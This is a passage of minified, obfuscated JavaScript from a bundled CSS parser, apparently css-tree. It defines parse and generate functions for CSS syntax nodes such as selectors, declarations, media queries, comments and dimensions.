K=Wx(0xa91),k={'name':Wx(0x37e),'matcher':[String,null],'value':[Wx(0xd3f),Wx(0x37e),null],'flags':[String,null]};function F(){const WD=Wx,H=this[WD(0x6ed)];let Q,z=null,V=null,G=null;return this[WD(0x45e)](L['hk']),this[WD(0x7af)](),Q=w[WD(0x40d)](this),this[WD(0x7af)](),this[WD(0xed2)]!==L['Oh']&&(this[WD(0xed2)]!==L['Vy']&&(z=A[WD(0x40d)](this),this[WD(0x7af)](),V=this[WD(0xed2)]===L['Qf']?this[WD(0xd3f)]():this[WD(0x37e)](),this[WD(0x7af)]()),this[WD(0xed2)]===L['Vy']&&(G=this[WD(0x55a)](L['Vy']),this[WD(0x7af)]())),this[WD(0x45e)](L['Oh']),{'type':WD(0xa91),'loc':this[WD(0xb6a)](H,this[WD(0x6ed)]),'name':Q,'matcher':z,'value':V,'flags':G};}function N(H){const Wp=Wx;this[Wp(0x8ba)](L['_i'],'['),this[Wp(0x10c4)](H[Wp(0x63f)]),null!==H[Wp(0xbbf)]&&(this[Wp(0x587)](H[Wp(0xbbf)]),this[Wp(0x10c4)](H[Wp(0x2b2)])),null!==H[Wp(0x716)]&&this[Wp(0x8ba)](L['Vy'],H[Wp(0x716)]),this[Wp(0x8ba)](L['_i'],']');}},0x39c:(b,g,M)=>{'use strict';const Wm=a2v;M['r'](g),M['d'](g,{'generate':()=>A,'name':()=>q,'parse':()=>w,'structure':()=>m,'walkContext':()=>I});var y=M(0x11ac);const L=0x26;function W(){const WS=a2v;return this[WS(0x65a)](null,!0x0);}function x(){const Wa=a2v;return this[Wa(0xb2f)](this[Wa(0xdd0)],W);}function D(){const Wq=a2v;return this[Wq(0x65a)](this[Wq(0x870)],!0x0);}function S(){const WI=a2v;if(this[WI(0xed2)]===y['Qq'])return D[WI(0x40d)](this,this[WI(0xb1d)]);const K=this[WI(0xb2f)](this[WI(0xe3b)],D);return this[WI(0xed2)]===y['Qq']&&this[WI(0x844)](),K;}const q=Wm(0xcde),I=Wm(0x371),m={'children':[[Wm(0xe94),Wm(0xdd0),Wm(0xe3b)]]};function w(K){const Wo=Wm,k=K?S:x,F=this[Wo(0x6ed)];let N=this[Wo(0xb54)]();this[Wo(0x45e)](y['X6']);H:for(;!this[Wo(0x604)];)switch(this[Wo(0xed2)]){case y['Q0']:break H;case y['M$']:case y['Mw']:this[Wo(0x844)]();break;case y['zu']:N[Wo(0xa16)](this[Wo(0xb2f)](this[Wo(0xe94)][Wo(0x262)](this,K),W));break;default:K&&this[Wo(0xf44)](L)?N[Wo(0xa16)](x[Wo(0x40d)](this)):N[Wo(0xa16)](k[Wo(0x40d)](this));}return this[Wo(0x604)]||this[Wo(0x45e)](y['Q0']),{'type':Wo(0xcde),'loc':this[Wo(0xb6a)](F,this[Wo(0x6ed)]),'children':N};}function A(K){const Ww=Wm;this[Ww(0x8ba)](y['X6'],'{'),this[Ww(0x6b4)](K,k=>{const WA=Ww;WA(0xe3b)===k[WA(0x259)]&&this[WA(0x8ba)](y['Qq'],';');}),this[Ww(0x8ba)](y['Q0'],'}');}},0x23c0:(b,g,u)=>{'use strict';const Wl=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=Wl(0xc04),L={'children':[[]]};function W(D,p){const WK=Wl,S=this[WK(0x6ed)];let q=null;return this[WK(0x45e)](M['hk']),q=D[WK(0x40d)](this,p),this[WK(0x604)]||this[WK(0x45e)](M['Oh']),{'type':WK(0xc04),'loc':this[WK(0xb6a)](S,this[WK(0x6ed)]),'children':q};}function x(D){const Wk=Wl;this[Wk(0x8ba)](M['_i'],'['),this[Wk(0x6b4)](D),this[Wk(0x8ba)](M['_i'],']');}},0x2305:(b,g,u)=>{'use strict';const WF=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=WF(0x3e0),L=[];function W(){const WN=WF,D=this[WN(0x6ed)];return this[WN(0x45e)](M['zG']),{'type':WN(0x3e0),'loc':this[WN(0xb6a)](D,this[WN(0x6ed)])};}function x(){const WH=WF;this[WH(0x8ba)](M['zG'],WH(0x4ed));}},0x631:(b,g,u)=>{'use strict';const WQ=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=WQ(0x4dc),L=[];function W(){const Wz=WQ,D=this[Wz(0x6ed)];return this[Wz(0x45e)](M['lh']),{'type':Wz(0x4dc),'loc':this[Wz(0xb6a)](D,this[Wz(0x6ed)])};}function x(){const Wh=WQ;this[Wh(0x8ba)](M['lh'],Wh(0x4d0));}},0x41c:(b,g,u)=>{'use strict';const Wc=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac);const y=0x2e,L=Wc(0x42b),W={'name':String};function x(){const WV=Wc;return this[WV(0x91f)](y),{'type':WV(0x42b),'loc':this[WV(0xb6a)](this[WV(0x6ed)]-0x1,this[WV(0xf04)]),'name':this[WV(0x55a)](M['Vy'])};}function D(p){const WG=Wc;this[WG(0x8ba)](M['_i'],'.'),this[WG(0x8ba)](M['Vy'],p[WG(0x63f)]);}},0x92b:(b,g,M)=>{'use strict';const WZ=a2v;M['r'](g),M['d'](g,{'generate':()=>I,'name':()=>p,'parse':()=>q,'structure':()=>S});var y=M(0x11ac);const L=0x2b,W=0x2f,x=0x3e,D=0x7e,p=WZ(0xb4b),S={'name':String};function q(){const WX=WZ,m=this[WX(0x6ed)];let w;switch(this[WX(0xed2)]){case y['M$']:w='\x20';break;case y['_i']:switch(this[WX(0xbd2)](this[WX(0x6ed)])){case x:case L:case D:this[WX(0x844)]();break;case W:this[WX(0x844)](),this[WX(0xd89)](WX(0xeb4)),this[WX(0x91f)](W);break;default:this[WX(0xb82)](WX(0x56f));}w=this[WX(0xd12)](m);}return{'type':WX(0xb4b),'loc':this[WX(0xb6a)](m,this[WX(0x6ed)]),'name':w};}function I(m){const WU=WZ;this[WU(0x587)](m[WU(0x63f)]);}},0x1334:(b,g,u)=>{'use strict';const WJ=a2v;u['r'](g),u['d'](g,{'generate':()=>p,'name':()=>W,'parse':()=>D,'structure':()=>x});var M=u(0x11ac);const y=0x2a,L=0x2f,W=WJ(0x223),x={'value':String};function D(){const WY=WJ,S=this[WY(0x6ed)];let q=this[WY(0xf04)];return this[WY(0x45e)](M['Mw']),q-S+0x2>=0x2&&this[WY(0xbd2)](q-0x2)===y&&this[WY(0xbd2)](q-0x1)===L&&(q-=0x2),{'type':WY(0x223),'loc':this[WY(0xb6a)](S,this[WY(0x6ed)]),'value':this[WY(0xc8e)](S+0x2,q)};}function p(S){const Ws=WJ;this[Ws(0x8ba)](M['Mw'],'/*'+S[Ws(0x2b2)]+'*/');}},0xcbc:(b,g,u)=>{'use strict';const Wd=a2v;u['r'](g),u['d'](g,{'generate':()=>S,'name':()=>L,'parse':()=>p,'structure':()=>W});var M=u(0x11ac);const y=new Set([M['Qx'],M['no'],M['LT']]),L=Wd(0xbfb),W={'kind':String,'children':[[Wd(0x37e),Wd(0xcf4),Wd(0x93c),Wd(0x708),Wd(0xd78)]]};function x(q){const WP=Wd;return this[WP(0xfb2)](0x1)===M['Vy']&&y[WP(0xafa)](this[WP(0xfb2)](0x2))?this[WP(0xcf4)](q):this[WP(0x708)](q);}const D={'media':x,'container':x,'supports'(){const WO=Wd;return this[WO(0xd78)]();}};function p(q=Wd(0xdd2)){const Wj=Wd,I=this[Wj(0xb54)]();A:for(;!this[Wj(0x604)];)switch(this[Wj(0xed2)]){case M['Mw']:case M['M$']:this[Wj(0x844)]();continue;case M['Vy']:I[Wj(0xa16)](this[Wj(0x37e)]());break;case M['AJ']:{let m=this[Wj(0xb2f)](()=>D[q][Wj(0x40d)](this,q),()=>null);m||(m=this[Wj(0xb2f)](()=>{const WC=Wj;this[WC(0x45e)](M['AJ']);const w=this[WC(0xbfb)](q);return this[WC(0x45e)](M['no']),w;},()=>this[Wj(0xb2b)](q))),I[Wj(0xa16)](m);break;}case M['zt']:{let w=this[Wj(0xb2f)](()=>this[Wj(0x93c)](q),()=>null);w||(w=this[Wj(0xb2b)](q)),I[Wj(0xa16)](w);break;}default:break A;}return I[Wj(0x33d)]&&this[Wj(0xb82)](Wj(0xb72)),{'type':Wj(0xbfb),'loc':this[Wj(0x251)](I),'kind':q,'children':I};}function S(q){const We=Wd;q[We(0x6b4)][We(0x336)](I=>{const WT=We;WT(0xbfb)===I[WT(0x259)]?(this[WT(0x8ba)](M['AJ'],'('),this[WT(0x10c4)](I),this[WT(0x8ba)](M['no'],')')):this[WT(0x10c4)](I);});}},0x23d:(M,L,W)=>{'use strict';const x1=a2v;W['r'](L),W['d'](L,{'generate':()=>X,'name':()=>z,'parse':()=>Z,'structure':()=>G,'walkContext':()=>V});var x=W(0xc8c),D=W(0x11ac);const S=0x21,q=0x23,I=0x24,A=0x26,K=0x2a,k=0x2b,F=0x2f;function N(){const Wf=a2v;return this[Wf(0x65a)](this[Wf(0x828)],!0x0);}function H(){const Wt=a2v;return this[Wt(0x65a)](this[Wt(0x828)],!0x1);}function Q(){const x0=a2v,Y=this[x0(0xb1d)],P=this[x0(0x799)]();return x0(0x65a)!==P[x0(0x259)]&&!0x1===this[x0(0x604)]&&this[x0(0xed2)]!==D['Qq']&&!0x1===this[x0(0xf44)](S)&&!0x1===this[x0(0xf9b)](Y)&&this[x0(0xb82)](),P;}const z=x1(0xe3b),V=x1(0x6c9),G={'important':[Boolean,String],'property':String,'value':[x1(0x799),x1(0x65a)]};function Z(){const x2=x1,Y=this[x2(0x6ed)],P=this[x2(0xb1d)],O=U[x2(0x40d)](this),j=(0x0,x['vs'])(O),C=j?this[x2(0x1043)]:this[x2(0x4a7)],T=j?H:N;let E0,E1=!0x1;this[x2(0x7af)](),this[x2(0x45e)](D['Qx']);const E2=this[x2(0xb1d)];if(j||this[x2(0x7af)](),E0=C?this[x2(0xb2f)](Q,T):T[x2(0x40d)](this,this[x2(0xb1d)]),j&&x2(0x799)===E0[x2(0x259)]&&E0[x2(0x6b4)][x2(0x33d)]){for(let E3=E2-this[x2(0xb1d)];E3<=0x0;E3++)if(this[x2(0xf30)](E3)===D['M$']){E0[x2(0x6b4)][x2(0x8e4)]({'type':x2(0x51a),'loc':null,'value':'\x20'});break;}}return this[x2(0xf44)](S)&&(E1=J[x2(0x40d)](this),this[x2(0x7af)]()),!0x1===this[x2(0x604)]&&this[x2(0xed2)]!==D['Qq']&&!0x1===this[x2(0xf9b)](P)&&this[x2(0xb82)](),{'type':x2(0xe3b),'loc':this[x2(0xb6a)](Y,this[x2(0x6ed)]),'important':E1,'property':O,'value':E0};}function X(Y){const x3=x1;this[x3(0x8ba)](D['Vy'],Y[x3(0x10d3)]),this[x3(0x8ba)](D['Qx'],':'),this[x3(0x10c4)](Y[x3(0x2b2)]),Y[x3(0x1084)]&&(this[x3(0x8ba)](D['_i'],'!'),this[x3(0x8ba)](D['Vy'],!0x0===Y[x3(0x1084)]?x3(0x1084):Y[x3(0x1084)]));}function U(){const x4=x1,Y=this[x4(0x6ed)];if(this[x4(0xed2)]===D['_i'])switch(this[x4(0xbd2)](this[x4(0x6ed)])){case K:case I:case k:case q:case A:this[x4(0x844)]();break;case F:this[x4(0x844)](),this[x4(0xf44)](F)&&this[x4(0x844)]();}return this[x4(0xed2)]===D['Vw']?this[x4(0x45e)](D['Vw']):this[x4(0x45e)](D['Vy']),this[x4(0xd12)](Y);}function J(){const x5=x1;this[x5(0x45e)](D['_i']),this[x5(0x7af)]();const Y=this[x5(0x55a)](D['Vy']);return x5(0x1084)===Y||Y;}},0x201:(b,g,u)=>{'use strict';const x7=a2v;u['r'](g),u['d'](g,{'generate':()=>p,'name':()=>W,'parse':()=>D,'structure':()=>x});var M=u(0x11ac);const y=0x26;function L(){const x6=a2v;return this[x6(0x65a)](this[x6(0x870)],!0x0);}const W=x7(0x4b5),x={'children':[[x7(0xe3b),x7(0xe94),x7(0xdd0)]]};function D(){const x8=x7,S=this[x8(0xb54)]();for(;!this[x8(0x604)];)switch(this[x8(0xed2)]){case M['M$']:case M['Mw']:case M['Qq']:this[x8(0x844)]();break;case M['zu']:S[x8(0xa16)](this[x8(0xb2f)](this[x8(0xe94)][x8(0x262)](this,!0x0),L));break;default:this[x8(0xf44)](y)?S[x8(0xa16)](this[x8(0xb2f)](this[x8(0xdd0)],L)):S[x8(0xa16)](this[x8(0xb2f)](this[x8(0xe3b)],L));}return{'type':x8(0x4b5),'loc':this[x8(0x251)](S),'children':S};}function p(S){const x9=x7;this[x9(0x6b4)](S,q=>{const xE=x9;xE(0xe3b)===q[xE(0x259)]&&this[xE(0x8ba)](M['Qq'],';');});}},0x1fa5:(b,g,u)=>{'use strict';const xv=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xv(0xa39),L={'value':String,'unit':String};function W(){const xR=xv,D=this[xR(0x6ed)],p=this[xR(0x2d9)](M['fg']);return{'type':xR(0xa39),'loc':this[xR(0xb6a)](D,this[xR(0x6ed)]),'value':p,'unit':this[xR(0xc8e)](D+p[xR(0x7fc)],this[xR(0x6ed)])};}function x(D){const xB=xv;this[xB(0x8ba)](M['fg'],D[xB(0x2b2)]+D[xB(0x1042)]);}},0xe8b:(b,g,u)=>{'use strict';const xb=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac);const y=0x2f,L=xb(0xcf4),W={'kind':String,'name':String,'value':[xb(0x37e),xb(0xe60),xb(0xa39),xb(0x478),xb(0x86f),null]};function x(p){const xn=xb,S=this[xn(0x6ed)];let q,I=null;if(this[xn(0x45e)](M['AJ']),this[xn(0x7af)](),q=this[xn(0x55a)](M['Vy']),this[xn(0x7af)](),this[xn(0xed2)]!==M['no']){switch(this[xn(0x45e)](M['Qx']),this[xn(0x7af)](),this[xn(0xed2)]){case M['wN']:I=this[xn(0xaa0)](0x1)===M['_i']?this[xn(0x478)]():this[xn(0xe60)]();break;case M['fg']:I=this[xn(0xa39)]();break;case M['Vy']:I=this[xn(0x37e)]();break;case M['zt']:I=this[xn(0xb2f)](()=>{const xi=xn,m=this[xi(0x86f)](this[xi(0x7ec)],this[xi(0x10d5)][xi(0x799)]);return this[xi(0x7af)](),this[xi(0xf44)](y)&&this[xi(0xb82)](),m;},()=>this[xn(0x478)]());break;default:this[xn(0xb82)](xn(0xe0d));}this[xn(0x7af)]();}return this[xn(0x604)]||this[xn(0x45e)](M['no']),{'type':xn(0xcf4),'loc':this[xn(0xb6a)](S,this[xn(0x6ed)]),'kind':p,'name':q,'value':I};}function D(p){const xg=xb;this[xg(0x8ba)](M['AJ'],'('),this[xg(0x8ba)](M['Vy'],p[xg(0x63f)]),null!==p[xg(0x2b2)]&&(this[xg(0x8ba)](M['Qx'],':'),this[xg(0x10c4)](p[xg(0x2b2)])),this[xg(0x8ba)](M['no'],')');}},0x753:(b,g,u)=>{'use strict';const xu=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>x,'structure':()=>L});var M=u(0x11ac);const y=xu(0x93c),L={'kind':String,'feature':String,'value':[xu(0xe3b),xu(0x4ca)]};function W(p,S){const xM=xu,q=(this[xM(0x5e6)][p]||{})[S];return xM(0x29b)!=typeof q&&this[xM(0xb82)](xM(0xa79)+S+'()'),q;}function x(p=xu(0x7e6)){const xy=xu,S=this[xy(0x6ed)],q=this[xy(0x40a)](),I=W[xy(0x40d)](this,p,q[xy(0x4ee)]());this[xy(0x7af)]();const m=this[xy(0xb2f)](()=>{const xL=xy,w=this[xL(0xb1d)],A=I[xL(0x40d)](this);return!0x1===this[xL(0x604)]&&!0x1===this[xL(0xf9b)](w)&&this[xL(0xb82)](),A;},()=>this[xy(0x65a)](null,!0x1));return this[xy(0x604)]||this[xy(0x45e)](M['no']),{'type':xy(0x93c),'loc':this[xy(0xb6a)](S,this[xy(0x6ed)]),'kind':p,'feature':q,'value':m};}function D(p){const xr=xu;this[xr(0x8ba)](M['zt'],p[xr(0x9d0)]+'('),this[xr(0x10c4)](p[xr(0x2b2)]),this[xr(0x8ba)](M['no'],')');}},0x752:(b,g,M)=>{'use strict';const xW=a2v;M['r'](g),M['d'](g,{'generate':()=>A,'name':()=>S,'parse':()=>w,'structure':()=>q});var y=M(0x11ac);const L=0x2f,W=0x3c,x=0x3d,D=0x3e,S=xW(0x708),q={'kind':String,'left':[xW(0x37e),xW(0xe60),xW(0xa39),xW(0x478),xW(0x86f)],'leftComparison':String,'middle':[xW(0x37e),xW(0xe60),xW(0xa39),xW(0x478),xW(0x86f)],'rightComparison':[String,null],'right':[xW(0x37e),xW(0xe60),xW(0xa39),xW(0x478),xW(0x86f),null]};function I(){const xx=xW;switch(this[xx(0x7af)](),this[xx(0xed2)]){case y['wN']:return this[xx(0xf44)](L,this[xx(0xe44)](0x1))?this[xx(0x478)]():this[xx(0xe60)]();case y['fg']:return this[xx(0xa39)]();case y['Vy']:return this[xx(0x37e)]();case y['zt']:return this[xx(0xb2f)](()=>{const xD=xx,K=this[xD(0x86f)](this[xD(0x7ec)],this[xD(0x10d5)][xD(0x799)]);return this[xD(0x7af)](),this[xD(0xf44)](L)&&this[xD(0xb82)](),K;},()=>this[xx(0x478)]());default:this[xx(0xb82)](xx(0xe0d));}}function m(K){const xp=xW;if(this[xp(0x7af)](),this[xp(0xf44)](W)||this[xp(0xf44)](D)){const k=this[xp(0xf8d)][this[xp(0x6ed)]];return this[xp(0x844)](),this[xp(0xf44)](x)?(this[xp(0x844)](),k+'='):k;}if(this[xp(0xf44)](x))return'=';this[xp(0xb82)](xp(0xfbc)+(K?xp(0x685):'')+xp(0x417));}function w(K=xW(0x7e6)){const xS=xW,k=this[xS(0x6ed)];this[xS(0x7af)](),this[xS(0x45e)](y['AJ']);const F=I[xS(0x40d)](this),N=m[xS(0x40d)](this,xS(0x37e)===F[xS(0x259)]),H=I[xS(0x40d)](this);let Q=null,z=null;return this[xS(0xaa0)](0x0)!==y['no']&&(Q=m[xS(0x40d)](this),z=I[xS(0x40d)](this)),this[xS(0x7af)](),this[xS(0x45e)](y['no']),{'type':xS(0x708),'loc':this[xS(0xb6a)](k,this[xS(0x6ed)]),'kind':K,'left':F,'leftComparison':N,'middle':H,'rightComparison':Q,'right':z};}function A(K){const xa=xW;this[xa(0x8ba)](y['AJ'],'('),this[xa(0x10c4)](K[xa(0x4d5)]),this[xa(0x587)](K[xa(0xbab)]),this[xa(0x10c4)](K[xa(0x9e0)]),K[xa(0x8db)]&&(this[xa(0x587)](K[xa(0x7c3)]),this[xa(0x10c4)](K[xa(0x8db)])),this[xa(0x8ba)](y['no'],')');}},0x621:(b,g,u)=>{'use strict';const xq=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>x,'structure':()=>W,'walkContext':()=>L});var M=u(0x11ac);const y=xq(0x86f),L=xq(0x29b),W={'name':String,'children':[[]]};function x(p,S){const xI=xq,q=this[xI(0x6ed)],I=this[xI(0x40a)](),m=I[xI(0x4ee)]();let w;return w=S[xI(0xcc4)](m)?S[m][xI(0x40d)](this,S):p[xI(0x40d)](this,S),this[xI(0x604)]||this[xI(0x45e)](M['no']),{'type':xI(0x86f),'loc':this[xI(0xb6a)](q,this[xI(0x6ed)]),'name':I,'children':w};}function D(p){const xm=xq;this[xm(0x8ba)](M['zt'],p[xm(0x63f)]+'('),this[xm(0x6b4)](p),this[xm(0x8ba)](M['no'],')');}},0x142:(b,g,u)=>{'use strict';const xo=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xo(0xb2b),L={'kind':String,'function':[String,null],'children':[[]]};function W(D){const xw=xo,p=this[xw(0x6ed)];let S=null;this[xw(0xed2)]===M['zt']?S=this[xw(0x40a)]():this[xw(0x45e)](M['AJ']);const q=this[xw(0xb2f)](()=>{const xA=xw,I=this[xA(0xb1d)],m=this[xA(0x7ec)](this[xA(0x10d5)][xA(0x799)]);return!0x1===this[xA(0x604)]&&!0x1===this[xA(0xf9b)](I)&&this[xA(0xb82)](),m;},()=>this[xw(0x54b)](this[xw(0x65a)](null,!0x1)));return this[xw(0x604)]||this[xw(0x45e)](M['no']),{'type':xw(0xb2b),'loc':this[xw(0xb6a)](p,this[xw(0x6ed)]),'kind':D,'function':S,'children':q};}function x(D){const xl=xo;D[xl(0x29b)]?this[xl(0x8ba)](M['zt'],D[xl(0x29b)]+'('):this[xl(0x8ba)](M['AJ'],'('),this[xl(0x6b4)](D),this[xl(0x8ba)](M['no'],')');}},0x2011:(b,g,u)=>{'use strict';const xK=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W,'xxx':()=>y});var M=u(0x11ac);const y=xK(0x3eb),L=xK(0xa74),W={'value':String};function x(){const xk=xK,p=this[xk(0x6ed)];return this[xk(0x45e)](M['Vw']),{'type':xk(0xa74),'loc':this[xk(0xb6a)](p,this[xk(0x6ed)]),'value':this[xk(0xd12)](p+0x1)};}function D(p){const xF=xK;this[xF(0x8ba)](M['Vw'],'#'+p[xF(0x2b2)]);}},0x1ee1:(b,g,u)=>{'use strict';const xN=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xN(0xe6b),L={'name':String};function W(){const xH=xN,D=this[xH(0x6ed)];return this[xH(0x45e)](M['Vw']),{'type':xH(0xe6b),'loc':this[xH(0xb6a)](D,this[xH(0x6ed)]),'name':this[xH(0xd12)](D+0x1)};}function x(D){const xQ=xN;this[xQ(0x8ba)](M['_i'],'#'+D[xQ(0x63f)]);}},0x218a:(b,g,u)=>{'use strict';const xz=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xz(0x37e),L={'name':String};function W(){const xh=xz;return{'type':xh(0x37e),'loc':this[xh(0xb6a)](this[xh(0x6ed)],this[xh(0xf04)]),'name':this[xh(0x55a)](M['Vy'])};}function x(D){const xc=xz;this[xc(0x8ba)](M['Vy'],D[xc(0x63f)]);}},0x1454:(b,g,u)=>{'use strict';const xV=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac);const y=0x2e,L=xV(0xbbc),W={'name':String};function x(){const xG=xV;let p=this[xG(0x6ed)],S=this[xG(0x55a)](M['Vy']);for(;this[xG(0xf44)](y);)this[xG(0x45e)](M['_i']),S+='.'+this[xG(0x55a)](M['Vy']);return{'type':xG(0xbbc),'loc':this[xG(0xb6a)](p,this[xG(0x6ed)]),'name':S};}function D(p){const xZ=xV;this[xZ(0x587)](p[xZ(0x63f)]);}},0x117c:(b,g,u)=>{'use strict';const xX=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xX(0xff3),L={'children':[[xX(0xbbc)]]};function W(){const xU=xX,D=this[xU(0xb54)]();for(this[xU(0x7af)]();!this[xU(0x604)]&&(D[xU(0xa16)](this[xU(0xbbc)]()),this[xU(0xfb2)](0x0)===M['A9']);)this[xU(0x7af)](),this[xU(0x844)](),this[xU(0x7af)]();return{'type':xU(0xff3),'loc':this[xU(0x251)](D),'children':D};}function x(D){const xJ=xX;this[xJ(0x6b4)](D,()=>this[xJ(0x8ba)](M['A9'],','));}},0x2271:(b,g,u)=>{'use strict';const xY=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xY(0xb7e),L={'modifier':[String,null],'mediaType':[String,null],'condition':[xY(0xbfb),null]};function W(){const xs=xY,D=this[xs(0x6ed)];let p=null,S=null,q=null;if(this[xs(0x7af)](),this[xs(0xed2)]===M['Vy']&&this[xs(0xfb2)](0x1)!==M['AJ']){const I=this[xs(0x55a)](M['Vy']),m=I[xs(0x4ee)]();switch(xs(0x9eb)===m||xs(0x10ac)===m?(this[xs(0x7af)](),p=m,S=this[xs(0x55a)](M['Vy'])):S=I,this[xs(0xfb2)](0x0)){case M['Vy']:this[xs(0x7af)](),this[xs(0xd89)](xs(0xdc1)),q=this[xs(0xbfb)](xs(0xdd2));break;case M['X6']:case M['Qq']:case M['A9']:case M['LT']:break;default:this[xs(0xb82)](xs(0xf8b));}}else switch(this[xs(0xed2)]){case M['Vy']:case M['AJ']:case M['zt']:q=this[xs(0xbfb)](xs(0xdd2));break;case M['X6']:case M['Qq']:case M['LT']:break;default:this[xs(0xb82)](xs(0xf8b));}return{'type':xs(0xb7e),'loc':this[xs(0xb6a)](D,this[xs(0x6ed)]),'modifier':p,'mediaType':S,'condition':q};}function x(D){const xd=xY;D[xd(0x9cb)]?(D[xd(0xb99)]&&this[xd(0x8ba)](M['Vy'],D[xd(0xb99)]),this[xd(0x8ba)](M['Vy'],D[xd(0x9cb)]),D[xd(0x84f)]&&(this[xd(0x8ba)](M['Vy'],xd(0xdc1)),this[xd(0x10c4)](D[xd(0x84f)]))):D[xd(0x84f)]&&this[xd(0x10c4)](D[xd(0x84f)]);}},0xfc5:(b,g,u)=>{'use strict';const xP=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xP(0x5e5),L={'children':[[xP(0xb7e)]]};function W(){const xO=xP,D=this[xO(0xb54)]();for(this[xO(0x7af)]();!this[xO(0x604)]&&(D[xO(0xa16)](this[xO(0xb7e)]()),this[xO(0xed2)]===M['A9']);)this[xO(0x844)]();return{'type':xO(0x5e5),'loc':this[xO(0x251)](D),'children':D};}function x(D){const xj=xP;this[xj(0x6b4)](D,()=>this[xj(0x8ba)](M['A9'],','));}},0x76a:(b,g,u)=>{'use strict';const xC=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac);const y=0x26,L=xC(0xb62),W={};function x(){const xe=xC,p=this[xe(0x6ed)];return this[xe(0x91f)](y),{'type':xe(0xb62),'loc':this[xe(0xb6a)](p,this[xe(0x6ed)])};}function D(){const xT=xC;this[xT(0x8ba)](M['_i'],'&');}},0x7df:(b,g,u)=>{'use strict';const xf=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=xf(0xe43),L={'nth':[xf(0xd92),xf(0x37e)],'selector':[xf(0x384),null]};function W(){const xt=xf;this[xt(0x7af)]();const D=this[xt(0x6ed)];let p,S=D,q=null;return p=this[xt(0x73e)](0x0,xt(0x90e))||this[xt(0x73e)](0x0,xt(0x924))?this[xt(0x37e)]():this[xt(0xd92)](),S=this[xt(0x6ed)],this[xt(0x7af)](),this[xt(0x73e)](0x0,'of')&&(this[xt(0x844)](),q=this[xt(0x384)](),S=this[xt(0x6ed)]),{'type':xt(0xe43),'loc':this[xt(0xb6a)](D,S),'nth':p,'selector':q};}function x(D){const D0=xf;this[D0(0x10c4)](D[D0(0xf0d)]),null!==D[D0(0xc3f)]&&(this[D0(0x8ba)](M['Vy'],'of'),this[D0(0x10c4)](D[D0(0xc3f)]));}},0x6cc:(b,g,u)=>{'use strict';const D1=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=D1(0xe60),L={'value':String};function W(){const D2=D1;return{'type':D2(0xe60),'loc':this[D2(0xb6a)](this[D2(0x6ed)],this[D2(0xf04)]),'value':this[D2(0x55a)](M['wN'])};}function x(D){const D3=D1;this[D3(0x8ba)](M['wN'],D[D3(0x2b2)]);}},0x1585:(b,g,u)=>{'use strict';const D4=a2v;u['r'](g),u['d'](g,{'generate':()=>W,'name':()=>M,'parse':()=>L,'structure':()=>y});const M=D4(0x342),y={'value':String};function L(){const D5=D4,x=this[D5(0x6ed)];return this[D5(0x844)](),{'type':D5(0x342),'loc':this[D5(0xb6a)](x,this[D5(0x6ed)]),'value':this[D5(0xd12)](x)};}function W(x){const D6=D4;this[D6(0x587)](x[D6(0x2b2)]);}},0x1cb1:(b,g,u)=>{'use strict';const D7=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=D7(0x700),L={'children':[[]]};function W(D,p){const D8=D7,S=this[D8(0x6ed)];let q=null;return this[D8(0x45e)](M['AJ']),q=D[D8(0x40d)](this,p),this[D8(0x604)]||this[D8(0x45e)](M['no']),{'type':D8(0x700),'loc':this[D8(0xb6a)](S,this[D8(0x6ed)]),'children':q};}function x(D){const D9=D7;this[D9(0x8ba)](M['AJ'],'('),this[D9(0x6b4)](D),this[D9(0x8ba)](M['no'],')');}},0x2525:(b,g,u)=>{'use strict';const DE=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=DE(0x1f7),L={'value':String};function W(){const Dv=DE;return{'type':Dv(0x1f7),'loc':this[Dv(0xb6a)](this[Dv(0x6ed)],this[Dv(0xf04)]),'value':this[Dv(0x2d9)](M['Ne'])};}function x(D){const DR=DE;this[DR(0x8ba)](M['Ne'],D[DR(0x2b2)]+'%');}},0x6a6:(b,g,u)=>{'use strict';const DB=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>x,'structure':()=>W,'walkContext':()=>L});var M=u(0x11ac);const 